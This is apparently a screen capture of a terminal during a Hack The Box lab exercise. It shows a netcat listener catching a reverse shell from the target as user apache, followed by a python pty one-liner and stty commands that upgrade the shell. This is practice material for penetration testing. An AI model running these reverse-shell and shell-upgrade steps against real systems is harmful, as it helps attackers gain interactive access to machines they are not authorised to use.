 Applications
Places
Terminal
Fri 21:45
1
root@kali: ~/HTB/machines/networked/backup
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~/HTB/machine...
root@kali: ~/HTB/machine...
root@kali: ~/HTB/machine...
root@kali: ~/HTB/machine...
root@kali:~/HTB/machines/networked/backup# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.148  netmask 255.255.254.0  destination 10.10.14.148
        inet6 fe80::5cfa:b0de:7:4fb4  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef:2::1092  prefixlen 64  scopeid 0x0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 5382  bytes 2109464 (2.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5524  bytes 765454 (747.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/HTB/machines/networked/backup# nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.148] from (UNKNOWN) [10.10.10.146] 41242
whoami
apache
python -c "import pty; pty.spawn('/bin/bash')"
bash-4.2$ ^Z
[1]+  Stopped                 nc -nlvp 8888
root@kali:~/HTB/machines/networked/backup# stty raw -echo
root@kali:~/HTB/machines/networked/backup# nc -nlvp 8888
bash-4.2$
Activate Windows
Go to Settings to activate Windows.